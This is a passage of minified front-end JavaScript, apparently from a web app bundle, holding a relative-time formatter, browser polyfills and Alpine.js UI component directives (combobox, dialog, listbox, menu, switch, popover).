t?null:(Object.assign(i,t),this.set(e,i))},Storage.prototype.has=window.hasOwnProperty,Storage.prototype.remove=window.removeItem,Storage.prototype.keys=function(){return Object.keys(this.valueOf())};var Do=["second","minute","hour","day","week","month","year"],Co=["秒","分钟","小时","天","周","个月","年"],To={},Lo=function(e,t){To[e]=t},Io=function(e){return To[e]||To.en_US},No=[60,60,24,7,365/7/12,12];function Po(e){return e instanceof Date?e:!isNaN(e)||/^\d+$/.test(e)?new Date(parseInt(e)):(e=(e||"").trim().replace(/\.\d+/,"").replace(/-/,"/").replace(/-/,"/").replace(/(\d)T(\d)/,"$1 $2").replace(/Z/," UTC").replace(/([+-]\d\d):?(\d\d)/," $1$2"),new Date(e))}function jo(e,t){for(var i=e<0?1:0,n=e=Math.abs(e),r=0;e>=No[r]&&r<No.length;r++)e/=No[r];return(e=Math.floor(e))>(0==(r*=2)?9:1)&&(r+=1),t(e,r,n)[i].replace("%s",e.toString())}function Yo(e,t){return(+(t?Po(t):new Date)-+Po(e))/1e3}var Ko=function(e,t,i){return jo(Yo(e,i&&i.relativeDate),Io(t))},Fo="timeago-id";function Ro(e){return parseInt(e.getAttribute(Fo))}var Bo={},Ho=function(e){clearTimeout(e),delete Bo[e]};function Vo(e,t,i,n){Ho(Ro(e));var r=n.relativeDate,o=n.minInterval,a=Yo(t,r);e.innerText=jo(a,i);var s=setTimeout((function(){Vo(e,t,i,n)}),Math.min(1e3*Math.max(function(e){for(var t=1,i=0,n=Math.abs(e);e>=No[i]&&i<No.length;i++)e/=No[i],t*=No[i];return n=(n%=t)?t-n:t,Math.ceil(n)}(a),o||1),2147483647));Bo[s]=0,function(e,t){e.setAttribute(Fo,t)}(e,s)}function Wo(e){e?Ho(Ro(e)):Object.keys(Bo).forEach(Ho)}function zo(e,t,i){var n=e.length?e:[e];return n.forEach((function(e){Vo(e,function(e){return e.getAttribute("datetime")}(e),Io(t),i||{})})),n}Lo("en_US",(function(e,t){if(0===t)return["just now","right now"];var i=Do[Math.floor(t/2)];return e>1&&(i+="s"),[e+" "+i+" ago","in "+e+" "+i]})),Lo("zh_CN",(function(e,t){if(0===t)return["刚刚","片刻后"];var i=Co[~~(t/2)];return[e+" "+i+"前",e+" "+i+"后"]}));var Uo=i(506),qo=i(971),Zo=i(23),Jo=i(99);"function"!=typeof window.queueMicrotask&&(window.queueMicrotask=function(e){Promise.resolve().then(e).catch((e=>setTimeout((()=>{throw e}))))}),Array.prototype.flat||Object.defineProperty(Array.prototype,"flat",{configurable:!0,value:function e(){var t=isNaN(arguments[0])?1:Number(arguments[0]);return t?Array.prototype.reduce.call(this,(function(i,n){return Array.isArray(n)?i.push.apply(i,e.call(n,t-1)):i.push(n),i}),[]):Array.prototype.slice.call(this)},writable:!0}),Array.prototype.flatMap||Object.defineProperty(Array.prototype,"flatMap",{configurable:!0,value:function(e){return Array.prototype.map.apply(this,arguments).flat()},writable:!0}),document.addEventListener("alpine:init",(()=>{An.magic("tooltip",(e=>t=>{let i=Eo(e,{content:t,trigger:"manual",allowHTML:!0});i.show(),setTimeout((()=>{i.hide(),setTimeout((()=>i.destroy()),150)}),2e3)})),An.directive("tooltip",((e,{expression:t})=>{Eo(e,{content:t,allowHTML:!0})}))})),An.plugin((function(e){(function(e){e.directive("combobox",((i,r,{evaluate:a})=>{"input"===r.value?function(e,t){t.bind(e,{"x-ref":"__input",":id"(){return this.$id("alpine-combobox-input")},role:"combobox",tabindex:"0","aria-autocomplete":"list",async":aria-controls"(){return await o((()=>this.$refs.__options&&this.$refs.__options.id))},":aria-expanded"(){return this.$data.__isDisabled?void 0:this.$data.__isOpen},":aria-multiselectable"(){return!!this.$data.__isMultiple||void 0},":aria-activedescendant"(){if(!this.$data.__context.hasActive())return;let e=this.$data.__context.getActiveItem();return e?e.el.id:null},":aria-labelledby"(){return this.$refs.__label?this.$refs.__label.id:this.$refs.__button?this.$refs.__button.id:null},"x-init"(){let e=t.extractProp(this.$el,"display-value");e&&(this.$data.__displayValue=e)},"@input.stop"(e){this.$data.__isTyping&&(this.$data.__open(),this.$dispatch("change"))},"@blur"(){this.$data.__stopTyping(!1)},"@keydown"(e){queueMicrotask((()=>this.$data.__context.activateByKeyEvent(e,!1,(()=>this.$data.__isOpen),(()=>this.$data.__open()),(e=>this.$data.__isTyping=e))))},"@keydown.enter.prevent.stop"(){this.$data.__selectActive(),this.$data.__stopTyping(),this.$data.__isMultiple||(this.$data.__close(),this.$data.__resetInput())},"@keydown.escape.prevent"(e){this.$data.__static||e.stopPropagation(),this.$data.__stopTyping(),this.$data.__close(),this.$data.__resetInput()},"@keydown.tab"(){this.$data.__stopTyping(),this.$data.__isOpen&&this.$data.__close(),this.$data.__resetInput()},"@keydown.backspace"(e){if(this.$data.__isMultiple)return;if(!this.$data.__nullable)return;let t=e.target;requestAnimationFrame((()=>{if(""===t.value){this.$data.__value=null;let e=this.$refs.__options;e&&(e.scrollTop=0),this.$data.__context.deactivate()}}))}})}(i,e):"button"===r.value?function(e,t){t.bind(e,{"x-ref":"__button",":id"(){return this.$id("alpine-combobox-button")},"aria-haspopup":"true",async":aria-controls"(){return await o((()=>this.$refs.__options&&this.$refs.__options.id))},":aria-labelledby"(){return this.$refs.__label?[this.$refs.__label.id,this.$el.id].join(" "):null},":aria-expanded"(){return this.$data.__isDisabled?null:this.$data.__isOpen},":disabled"(){return this.$data.__isDisabled},tabindex:"-1","x-init"(){"button"!==this.$el.tagName.toLowerCase()||this.$el.hasAttribute("type")||(this.$el.type="button")},"@click"(e){this.$data.__isDisabled||(this.$data.__isOpen?(this.$data.__close(),this.$data.__resetInput()):(e.preventDefault(),this.$data.__open()),this.$nextTick((()=>this.$refs.__input.focus({preventScroll:!0}))))}})}(i,e):"label"===r.value?function(e,t){t.bind(e,{"x-ref":"__label",":id"(){return this.$id("alpine-combobox-label")},"@click"(){this.$refs.__input.focus({preventScroll:!0})}})}(i,e):"options"===r.value?function(e,t){t.bind(e,{"x-ref":"__options",":id"(){return this.$id("alpine-combobox-options")},role:"listbox",":aria-labelledby"(){return this.$refs.__label?this.$refs.__label.id:this.$refs.__button?this.$refs.__button.id:null},"x-init"(){this.$data.__isStatic=t.bound(this.$el,"static",!1),t.bound(this.$el,"hold")&&(this.$data.__hold=!0)},"x-show"(){return!!this.$data.__isStatic||this.$data.__isOpen}})}(i,e):"option"===r.value?function(e,t){t.bind(e,{"x-id":()=>["alpine-combobox-option"],":id"(){return this.$id("alpine-combobox-option")},role:"option",":tabindex"(){return this.$comboboxOption.isDisabled?void 0:"-1"},"x-effect"(){this.$comboboxOption.isActive?e.setAttribute("aria-selected",!0):e.removeAttribute("aria-selected")},":aria-disabled"(){return this.$comboboxOption.isDisabled},"x-data":()=>({init(){let e=this.$el.__optionKey=(Math.random()+1).toString(36).substring(7),i=t.extractProp(this.$el,"value"),n=t.extractProp(this.$el,"disabled",!1,!1);this.__context.registerItem(e,this.$el,i,n)},destroy(){this.__context.unregisterItem(this.$el.__optionKey)}}),"@click"(){this.$comboboxOption.isDisabled||(this.__selectOption(this.$el),this.__isMultiple||(this.__close(),this.__resetInput()),this.$nextTick((()=>this.$refs.__input.focus({preventScroll:!0}))))},"@mouseenter"(e){this.__context.activateEl(this.$el)},"@mousemove"(e){this.__context.isActiveEl(this.$el)||this.__context.activateEl(this.$el)},"@mouseleave"(e){this.__hold||this.__context.deactivate()}})}(i,e):function(e,i){i.bind(e,{"x-id":()=>["alpine-combobox-button","alpine-combobox-options","alpine-combobox-label"],"x-modelable":"__value","x-data":()=>({__ready:!1,__value:null,__isOpen:!1,__context:void 0,__isMultiple:void 0,__isStatic:!1,__isDisabled:void 0,__displayValue:void 0,__compareBy:null,__inputName:null,__isTyping:!1,__hold:!1,init(){this.__isMultiple=i.extractProp(e,"multiple",!1),this.__isDisabled=i.extractProp(e,"disabled",!1),this.__inputName=i.extractProp(e,"name",null),this.__nullable=i.extractProp(e,"nullable",!1),this.__compareBy=i.extractProp(e,"by"),this.__context=t(i,this.__isMultiple,"vertical",(()=>this.__activateSelectedOrFirst()));let r=i.extractProp(e,"default-value",this.__isMultiple?[]:null);this.__value=r,queueMicrotask((()=>{i.effect((()=>{this.__inputName&&n(i,this.$el,this.__inputName,this.__value)}))}))},__startTyping(){this.__isTyping=!0},__stopTyping(){this.__isTyping=!1},__resetInput(){let e=this.$refs.__input;if(!e)return;let t=this.__getCurrentValue();e.value=t},__getCurrentValue(){return this.$refs.__input&&this.__value?this.__displayValue?this.__displayValue(this.__value):"string"==typeof this.__value?this.__value:"":""},__open(){if(this.__isOpen)return;this.__isOpen=!0;let e=this.$refs.__input;if(e){let t=e.value,{selectionStart:i,selectionEnd:n,selectionDirection:r}=e;e.value="",e.dispatchEvent(new Event("change")),e.value=t,null!==r?e.setSelectionRange(i,n,r):e.setSelectionRange(i,n)}var t;t=()=>{this.$refs.__input.focus({preventScroll:!0}),this.__activateSelectedOrFirst()},requestAnimationFrame((()=>requestAnimationFrame(t)))},__close(){this.__isOpen=!1,this.__context.deactivate()},__activateSelectedOrFirst(e=!0){if(!this.__isOpen)return;if(this.__context.hasActive()&&this.__context.wasActivatedByKeyPress())return;let t;if(this.__isMultiple){let e=this.__context.getItemsByValues(this.__value);t=e.length?e[0].value:null}else t=this.__value;let i=null;e&&t&&(i=this.__context.getItemByValue(t)),i?this.__context.activateAndScrollToKey(i.key):this.__context.activateAndScrollToKey(this.__context.firstKey())},__selectActive(){let e=this.__context.getActiveItem();e&&this.__toggleSelected(e.value)},__selectOption(e){let t=this.__context.getItemByEl(e);t&&this.__toggleSelected(t.value)},__isSelected(e){let t=this.__context.getItemByEl(e);return!!t&&!!t.value&&this.__hasSelected(t.value)},__toggleSelected(e){if(!this.__isMultiple)return void(this.__value=e);let t=this.__value.findIndex((t=>this.__compare(t,e)));-1===t?this.__value.push(e):this.__value.splice(t,1)},__hasSelected(e){return this.__isMultiple?this.__value.some((t=>this.__compare(t,e))):this.__compare(this.__value,e)},__compare(e,t){let n=this.__compareBy;if(n||(n=(e,t)=>i.raw(e)===i.raw(t)),"string"==typeof n){let e=n;n=(t,i)=>t[e]===i[e]}return n(e,t)}}),"@mousedown.window"(e){this.$refs.__input.contains(e.target)||this.$refs.__button.contains(e.target)||this.$refs.__options.contains(e.target)||(this.__close(),this.__resetInput())}})}(i,e)})).before("bind"),e.magic("combobox",(t=>{let i=e.$data(t);return{get value(){return i.__value},get isOpen(){return i.__isOpen},get isDisabled(){return i.__isDisabled},get activeOption(){let e=i.__context?.getActiveItem();return e&&e.value},get activeIndex(){let t=i.__context?.getActiveItem();return t?Object.values(e.raw(i.__context.items)).findIndex((i=>e.raw(t)==e.raw(i))):null}}})),e.magic("comboboxOption",(t=>{let i=e.$data(t),n=e.findClosest(t,(e=>e.__optionKey));if(!n)throw"No x-combobox:option directive found...";return{get isActive(){return i.__context.isActiveKey(n.__optionKey)},get isSelected(){return i.__isSelected(n)},get isDisabled(){return i.__context.isDisabled(n.__optionKey)}}}))})(e),function(e){e.directive("dialog",((t,i)=>{"overlay"===i.value?function(e,t){t.bind(e,{"x-init"(){void 0===this.$data.__isOpen&&console.warn('"x-dialog:overlay" is missing a parent element with "x-dialog".')},"x-show"(){return this.__isOpen},"@click.prevent.stop"(){this.$data.__close()}})}(t,e):"panel"===i.value?function(e,t){t.bind(e,{"@click.outside"(){this.$data.__close()},"x-show"(){return this.$data.__isOpen}})}(t,e):"title"===i.value?function(e,t){t.bind(e,{"x-init"(){void 0===this.$data.__isOpen&&console.warn('"x-dialog:title" is missing a parent element with "x-dialog".')},":id"(){return this.$id("alpine-dialog-title")}})}(t,e):"description"===i.value?function(e,t){t.bind(e,{":id"(){return this.$id("alpine-dialog-description")}})}(t,e):function(e,t){t.bind(e,{"x-data":()=>({init(){void 0!==t.bound(e,"open")&&t.effect((()=>{this.__isOpenState=t.bound(e,"open")})),void 0!==t.bound(e,"initial-focus")&&this.$watch("__isOpenState",(()=>{this.__isOpenState&&setTimeout((()=>{t.bound(e,"initial-focus").focus()}),0)}))},__isOpenState:!1,__close(){t.bound(e,"open")?this.$dispatch("close"):this.__isOpenState=!1},get __isOpen(){return t.bound(e,"static",this.__isOpenState)}}),"x-modelable":"__isOpenState","x-id":()=>["alpine-dialog-title","alpine-dialog-description"],"x-show"(){return this.__isOpen},"x-trap.inert.noscroll"(){return this.__isOpen},"@keydown.escape"(){this.__close()},":aria-labelledby"(){return this.$id("alpine-dialog-title")},":aria-describedby"(){return this.$id("alpine-dialog-description")},role:"dialog","aria-modal":"true"})}(t,e)})),e.magic("dialog",(t=>{let i=e.$data(t);return{get open(){return i.__isOpen},get isOpen(){return i.__isOpen},close(){i.__close()}}}))}(e),function(e){e.directive("disclosure",((t,i)=>{i.value?"panel"===i.value?function(e,t){t.bind(e,{"x-show"(){return this.$data.__isOpen},":id"(){return this.$data.$id("alpine-disclosure-panel")}})}(t,e):"button"===i.value&&function(e,t){t.bind(e,{"x-init"(){"button"!==this.$el.tagName.toLowerCase()||this.$el.hasAttribute("type")||(this.$el.type="button")},"@click"(){this.$data.__isOpen=!this.$data.__isOpen},":aria-expanded"(){return this.$data.__isOpen},":aria-controls"(){return this.$data.$id("alpine-disclosure-panel")},"@keydown.space.prevent.stop"(){this.$data.__toggle()},"@keydown.enter.prevent.stop"(){this.$data.__toggle()},"@keyup.space.prevent"(){}})}(t,e):function(e,t){t.bind(e,{"x-modelable":"__isOpen","x-data":()=>({init(){queueMicrotask((()=>{let e=Boolean(t.bound(this.$el,"default-open",!1));e&&(this.__isOpen=e)}))},__isOpen:!1,__close(){this.__isOpen=!1},__toggle(){this.__isOpen=!this.__isOpen}}),"x-id":()=>["alpine-disclosure-panel"]})}(t,e)})).before("bind"),e.magic("disclosure",(t=>{let i=e.$data(t);return{get isOpen(){return i.__isOpen},close(){i.__close()}}}))}(e),function(e){e.directive("listbox",((i,r)=>{r.value?"label"===r.value?function(e,t){t.bind(e,{"x-ref":"__label",":id"(){return this.$id("alpine-listbox-label")},"@click"(){this.$refs.__button.focus({preventScroll:!0})}})}(i,e):"button"===r.value?function(e,t){t.bind(e,{"x-ref":"__button",":id"(){return this.$id("alpine-listbox-button")},"aria-haspopup":"true",":aria-labelledby"(){return this.$id("alpine-listbox-label")},":aria-expanded"(){return this.$data.__isOpen},":aria-controls"(){return this.$data.__isOpen&&this.$id("alpine-listbox-options")},"x-init"(){"button"!==this.$el.tagName.toLowerCase()||this.$el.hasAttribute("type")||(this.$el.type="button")},"@click"(){this.$data.__open()},"@keydown"(e){["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(e.key)&&(e.stopPropagation(),e.preventDefault(),this.$data.__open())},"@keydown.space.stop.prevent"(){this.$data.__open()},"@keydown.enter.stop.prevent"(){this.$data.__open()}})}(i,e):"options"===r.value?function(e,t){t.bind(e,{"x-ref":"__options",":id"(){return this.$id("alpine-listbox-options")},role:"listbox",tabindex:"0",":aria-orientation"(){return this.$data.__orientation},":aria-labelledby"(){return this.$id("alpine-listbox-button")},":aria-activedescendant"(){if(!this.$data.__context.hasActive())return;let e=this.$data.__context.getActiveItem();return e?e.el.id:null},"x-init"(){this.$data.__isStatic=t.extractProp(this.$el,"static",!1),t.bound(this.$el,"hold")&&(this.$data.__hold=!0)},"x-show"(){return!!this.$data.__isStatic||this.$data.__isOpen},"x-trap"(){return this.$data.__isOpen},"@click.outside"(){this.$data.__close()},"@keydown.escape.stop.prevent"(){this.$data.__close()},"@focus"(){this.$data.__activateSelectedOrFirst()},"@keydown"(e){queueMicrotask((()=>this.$data.__context.activateByKeyEvent(e,!0,(()=>this.$data.__isOpen),(()=>this.$data.__open()),(()=>{}))))},"@keydown.enter.stop.prevent"(){this.$data.__selectActive(),this.$data.__isMultiple||this.$data.__close()},"@keydown.space.stop.prevent"(){this.$data.__selectActive(),this.$data.__isMultiple||this.$data.__close()}})}(i,e):"option"===r.value&&function(e,t){t.bind(e,(()=>({"x-id":()=>["alpine-listbox-option"],":id"(){return this.$id("alpine-listbox-option")},role:"option",":tabindex"(){return!this.$listboxOption.isDisabled&&"-1"},":aria-selected"(){return this.$listboxOption.isSelected},"x-data":()=>({init(){let i=e.__optionKey=(Math.random()+1).toString(36).substring(7),n=t.extractProp(e,"value"),r=t.extractProp(e,"disabled",!1,!1);this.$data.__context.registerItem(i,e,n,r)},destroy(){this.$data.__context.unregisterItem(this.$el.__optionKey)}}),"@click"(){this.$listboxOption.isDisabled||(this.$data.__selectOption(e),this.$data.__isMultiple||this.$data.__close())},"@mouseenter"(){this.$data.__context.activateEl(e)},"@mouseleave"(){this.$data.__hold||this.$data.__context.deactivate()}})))}(i,e):function(e,i){i.bind(e,{"x-id":()=>["alpine-listbox-button","alpine-listbox-options","alpine-listbox-label"],"x-modelable":"__value","x-data":()=>({__ready:!1,__value:null,__isOpen:!1,__context:void 0,__isMultiple:void 0,__isStatic:!1,__isDisabled:void 0,__compareBy:null,__inputName:null,__orientation:"vertical",__hold:!1,init(){this.__isMultiple=i.extractProp(e,"multiple",!1),this.__isDisabled=i.extractProp(e,"disabled",!1),this.__inputName=i.extractProp(e,"name",null),this.__compareBy=i.extractProp(e,"by"),this.__orientation=i.extractProp(e,"horizontal",!1)?"horizontal":"vertical",this.__context=t(i,this.__isMultiple,this.__orientation,(()=>this.$data.__activateSelectedOrFirst()));let r=i.extractProp(e,"default-value",this.__isMultiple?[]:null);this.__value=r,queueMicrotask((()=>{i.effect((()=>{this.__inputName&&n(i,this.$el,this.__inputName,this.__value)})),i.effect((()=>{this.__resetInput()}))}))},__resetInput(){let e=this.$refs.__input;if(!e)return;let t=this.$data.__getCurrentValue();e.value=t},__getCurrentValue(){return this.$refs.__input&&this.__value?this.$data.__displayValue&&void 0!==this.__value?this.$data.__displayValue(this.__value):"string"==typeof this.__value?this.__value:"":""},__open(){var e;this.__isOpen||(this.__isOpen=!0,this.__activateSelectedOrFirst(),e=()=>this.$refs.__options.focus({preventScroll:!0}),requestAnimationFrame((()=>requestAnimationFrame(e))))},__close(){this.__isOpen=!1,this.__context.deactivate(),this.$nextTick((()=>this.$refs.__button.focus({preventScroll:!0})))},__activateSelectedOrFirst(e=!0){if(!this.__isOpen)return;if(this.__context.activeKey)return void this.__context.activateAndScrollToKey(this.__context.activeKey);let t;if(t=this.__isMultiple?this.__value.find((e=>!!this.__context.getItemByValue(e))):this.__value,e&&t){let e=this.__context.getItemByValue(t);e&&this.__context.activateAndScrollToKey(e.key)}else this.__context.activateAndScrollToKey(this.__context.firstKey())},__selectActive(){let e=this.$data.__context.getActiveItem();e&&this.__toggleSelected(e.value)},__selectOption(e){let t=this.__context.getItemByEl(e);t&&this.__toggleSelected(t.value)},__isSelected(e){let t=this.__context.getItemByEl(e);return!!t&&!!t.value&&this.__hasSelected(t.value)},__toggleSelected(e){if(!this.__isMultiple)return void(this.__value=e);let t=this.__value.findIndex((t=>this.__compare(t,e)));-1===t?this.__value.push(e):this.__value.splice(t,1)},__hasSelected(e){return this.__isMultiple?this.__value.some((t=>this.__compare(t,e))):this.__compare(this.__value,e)},__compare(e,t){let n=this.__compareBy;if(n||(n=(e,t)=>i.raw(e)===i.raw(t)),"string"==typeof n){let e=n;n=(t,i)=>t[e]===i[e]}return n(e,t)}})})}(i,e)})).before("bind"),e.magic("listbox",(t=>{let i=e.$data(t);return{get selected(){return i.__value},get active(){let e=i.__context.getActiveItem();return e&&e.value},get value(){return i.__value},get isOpen(){return i.__isOpen},get isDisabled(){return i.__isDisabled},get activeOption(){let e=i.__context.getActiveItem();return e&&e.value},get activeIndex(){let e=i.__context.getActiveItem();return e&&e.key}}})),e.magic("listboxOption",(t=>{let i=e.$data(t),n=e.findClosest(t,(e=>e.__optionKey));if(!n)throw"No x-combobox:option directive found...";return{get isActive(){return i.__context.isActiveKey(n.__optionKey)},get isSelected(){return i.__isSelected(n)},get isDisabled(){return i.__context.isDisabled(n.__optionKey)}}}))}(e),function(e){e.directive("menu",((t,i)=>{i.value?"items"===i.value?function(e,t){t.bind(e,{"x-ref":"__items","aria-orientation":"vertical",role:"menu",":id"(){return this.$id("alpine-menu-items")},":aria-labelledby"(){return this.$id("alpine-menu-button")},":aria-activedescendant"(){return this.$data.__activeEl&&this.$data.__activeEl.id},"x-show"(){return this.$data.__isOpen},tabindex:"0","@click.outside"(){this.$data.__close()},"@keydown"(e){a.search(t,this.$refs.__items,e.key,(e=>e.__activate()))},"@keydown.down.stop.prevent"(){this.$data.__activeEl?a.next(t,this.$data.__activeEl,(e=>e.__activate())):a.first(t,this.$refs.__items,(e=>e.__activate()))},"@keydown.up.stop.prevent"(){this.$data.__activeEl?a.previous(t,this.$data.__activeEl,(e=>e.__activate())):a.last(t,this.$refs.__items,(e=>e.__activate()))},"@keydown.home.stop.prevent"(){a.first(t,this.$refs.__items,(e=>e.__activate()))},"@keydown.end.stop.prevent"(){a.last(t,this.$refs.__items,(e=>e.__activate()))},"@keydown.page-up.stop.prevent"(){a.first(t,this.$refs.__items,(e=>e.__activate()))},"@keydown.page-down.stop.prevent"(){a.last(t,this.$refs.__items,(e=>e.__activate()))},"@keydown.escape.stop.prevent"(){this.$data.__close()},"@keydown.space.stop.prevent"(){this.$data.__activeEl&&this.$data.__activeEl.click()},"@keydown.enter.stop.prevent"(){this.$data.__activeEl&&this.$data.__activeEl.click()},"@keyup.space.prevent"(){}})}(t,e):"item"===i.value?function(e,t){t.bind(e,(()=>({"x-data"(){return{__itemEl:this.$el,init(){let e=t.raw(this.$data.__itemEls),i=!1;for(let t=0;t<e.length;t++)if(e[t].compareDocumentPosition(this.$el)&Node.DOCUMENT_POSITION_PRECEDING){e.splice(t,0,this.$el),i=!0;break}i||e.push(this.$el),this.$el.__activate=()=>{this.$data.__activeEl=this.$el,this.$el.scrollIntoView({block:"nearest"})},this.$el.__deactivate=()=>{this.$data.__activeEl=null},this.$el.__isDisabled=t.reactive({value:!1}),queueMicrotask((()=>{this.$el.__isDisabled.value=t.bound(this.$el,"disabled",!1)}))},destroy(){let e=this.$data.__itemEls;e.splice(e.indexOf(this.$el),1)}}},"x-id":()=>["alpine-menu-item"],":id"(){return this.$id("alpine-menu-item")},":tabindex"(){return!this.$el.__isDisabled.value&&"-1"},role:"menuitem","@mousemove"(){this.$el.__isDisabled.value||this.$menuItem.isActive||this.$el.__activate()},"@mouseleave"(){this.$el.__isDisabled.value||!this.$menuItem.isActive||this.$el.__deactivate()}})))}(t,e):"button"===i.value&&function(e,t){t.bind(e,{"x-ref":"__button","aria-haspopup":"true",":aria-labelledby"(){return this.$id("alpine-menu-label")},":id"(){return this.$id("alpine-menu-button")},":aria-expanded"(){return this.$data.__isOpen},":aria-controls"(){return this.$data.__isOpen&&this.$id("alpine-menu-items")},"x-init"(){"button"!==this.$el.tagName.toLowerCase()||this.$el.hasAttribute("type")||(this.$el.type="button")},"@click"(){this.$data.__open()},"@keydown.down.stop.prevent"(){this.$data.__open()},"@keydown.up.stop.prevent"(){this.$data.__open(a.Alpine,last)},"@keydown.space.stop.prevent"(){this.$data.__open()},"@keydown.enter.stop.prevent"(){this.$data.__open()}})}(t,e):function(e,t){t.bind(e,{"x-id":()=>["alpine-menu-button","alpine-menu-items"],"x-modelable":"__isOpen","x-data":()=>({__itemEls:[],__activeEl:null,__isOpen:!1,__open(){var e;this.__isOpen=!0,e=()=>this.$refs.__items.focus({preventScroll:!0}),requestAnimationFrame((()=>requestAnimationFrame(e)))},__close(e=!0){this.__isOpen=!1,e&&this.$nextTick((()=>this.$refs.__button.focus({preventScroll:!0})))},__contains:(e,i)=>!!t.findClosest(i,(t=>t.isSameNode(e)))}),"@focusin.window"(){this.$data.__contains(this.$el,document.activeElement)||this.$data.__close(!1)}})}(t,e)})).before("bind"),e.magic("menuItem",(t=>{let i=e.$data(t);return{get isActive(){return i.__activeEl==i.__itemEl},get isDisabled(){return t.__isDisabled.value}}}))}(e),function(e){e.directive("switch",((t,i)=>{"group"===i.value?function(e,t){t.bind(e,{"x-id":()=>["alpine-switch-label","alpine-switch-description"],"x-data":()=>({__hasLabel:!1,__hasDescription:!1,__switchEl:void 0})})}(t,e):"label"===i.value?function(e,t){t.bind(e,{"x-init"(){this.$data.__hasLabel=!0},":id"(){return this.$id("alpine-switch-label")},"@click"(){this.$data.__switchEl.click(),this.$data.__switchEl.focus({preventScroll:!0})}})}(t,e):"description"===i.value?function(e,t){t.bind(e,{"x-init"(){this.$data.__hasDescription=!0},":id"(){return this.$id("alpine-switch-description")}})}(t,e):function(e,t){t.bind(e,{"x-modelable":"__value","x-data":()=>({init(){queueMicrotask((()=>{this.__value=t.bound(this.$el,"default-checked",!1),this.__inputName=t.bound(this.$el,"name",!1),this.__inputValue=t.bound(this.$el,"value","on"),this.__inputId="alpine-switch-"+Date.now()}))},__value:void 0,__inputName:void 0,__inputValue:void 0,__inputId:void 0,__toggle(){this.__value=!this.__value}}),"x-effect"(){let e=this.__value;if(!this.__inputName)return;let t=this.$el.nextElementSibling;if(t&&String(t.id)===String(this.__inputId)&&t.remove(),e){let e=document.createElement("input");e.type="hidden",e.value=this.__inputValue,e.name=this.__inputName,e.id=this.__inputId,this.$el.after(e)}},"x-init"(){"button"!==this.$el.tagName.toLowerCase()||this.$el.hasAttribute("type")||(this.$el.type="button"),this.$data.__switchEl=this.$el},role:"switch",tabindex:"0",":aria-checked"(){return!!this.__value},":aria-labelledby"(){return this.$data.__hasLabel&&this.$id("alpine-switch-label")},":aria-describedby"(){return this.$data.__hasDescription&&this.$id("alpine-switch-description")},"@click.prevent"(){this.__toggle()},"@keyup"(e){"Tab"!==e.key&&e.preventDefault()," "===e.key&&this.__toggle()},"@keypress.prevent"(){}})}(t,e)})).before("bind"),e.magic("switch",(t=>{let i=e.$data(t);return{get isChecked(){return!0===i.__value}}}))}(e),function(e){e.directive("popover",((t,i)=>{i.value?"overlay"===i.value?function(e,t){t.bind(e,{"x-show"(){return this.$data.__isOpen}})}(t,e):"button"===i.value?function(e,t){t.bind(e,{"x-ref":"button",":id"(){return this.$id("alpine-popover-button")},":aria-expanded"(){return this.$data.__isOpen},":aria-controls"(){return this.$data.__isOpen&&this.$id("alpine-popover-panel")},"x-init"(){"button"!==this.$el.tagName.toLowerCase()||this.$el.hasAttribute("type")||(this.$el.type="button"),this.$data.__buttonEl=this.$el},"@click"(){this.$data.__toggle()},"@keydown.tab"(e){if(!e.shiftKey&&this.$data.__isOpen){let t=this.$focus.within(this.$data.__panelEl).getFirst();t&&(e.preventDefault(),e.stopPropagation(),this.$focus.focus(t))}},"@keyup.tab"(e){if(this.$data.__isOpen){let t=this.$focus.previouslyFocused();if(!t)return;!this.$data.__buttonEl.contains(t)&&!this.$data.__panelEl.contains(t)&&t&&this.$el.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING&&(e.preventDefault(),e.stopPropagation(),this.$focus.within(this.$data.__panelEl).last())}},"@keydown.space.stop.prevent"(){this.$data.__toggle()},"@keydown.enter.stop.prevent"(){this.$data.__toggle()},"@keyup.space.stop.prevent"(){}})}(t,e):"panel"===i.value?function(e,t){t.bind(e,{"x-init"(){this.$data.__isStatic=t.bound(this.$el,"static",!1),this.$data.__panelEl=this.$el},"x-effect"(){this.$data.__isOpen&&t.bound(e,"focus")&&this.$focus.first()},"x-ref":"panel",":id"(){return this.$id("alpine-popover-panel")},"x-show"(){return this.$data.__isOpen},"@mousedown.window"(e){this.$data.__isOpen&&(this.$data.__contains(this.$data.__buttonEl,e.target)||this.$data.__contains(this.$el,e.target)||this.$focus.focusable(e.target)||this.$data.__close())},"@keydown.tab"(i){if(i.shiftKey&&this.$focus.isFirst(i.target))i.preventDefault(),i.stopPropagation(),t.bound(e,"focus")?this.$data.__close():this.$data.__buttonEl.focus();else if(!i.shiftKey&&this.$focus.isLast(i.target)){i.preventDefault(),i.stopPropagation();let n=this.$focus.within(document).all(),r=n.indexOf(this.$data.__buttonEl);n.splice(r+1).filter((e=>!this.$el.contains(e)))[0].focus(),t.bound(e,"focus")&&this.$data.__close(!1)}}})}(t,e):"group"===i.value&&function(e,t){t.bind(e,{"x-ref":"container","x-data"(){return{__groupEl:this.$el}}})}(t,e):function(e,t){t.bind(e,{"x-id":()=>["alpine-popover-button","alpine-popover-panel"],"x-modelable":"__isOpenState","x-data":()=>({init(){this.$data.__groupEl&&this.$data.__groupEl.addEventListener("__close-others",(({detail:e})=>{e.el.isSameNode(this.$el)||this.__close(!1)}))},__buttonEl:void 0,__panelEl:void 0,__isStatic:!1,get __isOpen(){return!!this.__isStatic||this.__isOpenState},__isOpenState:!1,__open(){this.__isOpenState=!0,this.$dispatch("__close-others",{el:this.$el})},__toggle(){this.__isOpenState?this.__close():this.__open()},__close(e){this.__isStatic||(this.__isOpenState=!1,!1!==e&&(e=e||this.$data.__buttonEl,document.activeElement.isSameNode(e)||setTimeout((()=>e.focus()))))},__contains:(e,i)=>!!t.findClosest(i,(t=>t.isSameNode(e)))}),"@keydown.escape.stop.prevent"(){this.__close()},"@focusin.window"(){this.$data.__groupEl?this.$data.__contains(this.$data.__groupEl,document.activeElement)||this.$data.__close(!1):this.$data.__contains(this.$el,document.activeElement)||this.$data.__close(!1)}})}(t,e)})),e.magic("popover",(t=>{let i=e.$data(t);return{get isOpen(){return i.__isOpenState},open(){i.__open()},close(){i.__close()}}}))}(e),function(e){e.directive("radio",((t,i)=>{i.value?"option"===i.value?function(e,t){t.bind(e,{"x-data":()=>({init(){queueMicrotask((()=>{this.__disabled=t.bound(e,"disabled",!1),this.__option=t.bound(e,"value"),this.$data.__addOption(this.__option,this.$el,this.__disabled)}))},__option:void 